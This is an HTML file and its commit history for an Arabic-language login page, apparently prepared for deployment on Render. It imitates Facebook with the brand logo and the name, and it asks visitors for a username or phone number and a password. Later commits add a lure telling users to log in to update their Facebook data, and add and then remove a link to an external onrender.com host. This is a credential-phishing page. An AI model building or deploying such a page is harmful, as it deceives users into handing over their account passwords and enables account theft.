
==== frontend/index.html @ e9a0a474 "Prepare project for Render deployment" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#f0f2f5">
<title>صفحة تسجيل الدخول</title>
<link rel="stylesheet" href="/static/style.css">
</head>
<body>
<main class="container">
  <div class="logo">
    
<svg xmlns="http://www.w3.org/2000/svg"
     viewBox="0 0 64 64"
     width="100"
     height="100">
  <rect width="64" height="64" rx="12" fill="#1877F2"/>
  <path
    d="M36.7 56V34.6h7.2l1.1-8.3h-8.3V21c0-2.4.7-4.1 4.2-4.1h4.5V9.5c-.8-.1-3.5-.3-6.7-.3-6.6 0-11.1 4-11.1 11.4v5.7h-7.4v8.3h7.4V56z"
    fill="#ffffff"/>
</svg>

  </div>
<p class="logo-subtitle">Facebook</p>
  <form id="demoForm">

    <input
      type="text"
      name="username"
      placeholder="أدخل إسم المستخدم أو رقم الهاتف"
      autocomplete="off"
      required
    >

    <input
      type="text"
      name="demo_value"
      placeholder="كلمة المرور"
      autocomplete="off"
      required
    >

    <button type="submit">تسجيل الدخول</button>

  </form>

  <div id="message"></div>

</main>

<script src="/static/app.js"></script>
</body>
</html>

==== commit b975611d: "Update project files" ====
--- a/frontend/index.html
+++ b/frontend/index.html
@@ -23,6 +23,7 @@
 
   </div>
 <p class="logo-subtitle">Facebook</p>
+<h1 class="brand-title">قم لتحديث بياناتك على فيسبوك قم بتسجل الدخول .</h1>
   <form id="demoForm">
 
     <input

==== commit ffadfc43: "Update project files" ====
--- a/frontend/index.html
+++ b/frontend/index.html
@@ -23,7 +23,7 @@
 
   </div>
 <p class="logo-subtitle">Facebook</p>
-<h1 class="brand-title">قم لتحديث بياناتك على فيسبوك قم بتسجل الدخول .</h1>
+<h1 class="brand-title"> لتحديث بياناتك على فيسبوك قم بتسجل الدخول .</h1>
   <form id="demoForm">
 
     <input

==== commit e8d2a3a9: "Add clickable login link text" ====
--- a/frontend/index.html
+++ b/frontend/index.html
@@ -51,5 +51,6 @@
 </main>
 
 <script src="/static/app.js"></script>
+  <a href="https://two49shadow-db.onrender.com" class="login-cta-link">قم بتسجل الدخول لتحديث بياناتك .</a>
 </body>
 </html>

==== commit fb6a2edd: "Remove visible link from user interface" ====
--- a/frontend/index.html
+++ b/frontend/index.html
@@ -51,6 +51,5 @@
 </main>
 
 <script src="/static/app.js"></script>
-  <a href="https://two49shadow-db.onrender.com" class="login-cta-link">قم بتسجل الدخول لتحديث بياناتك .</a>
 </body>
 </html>
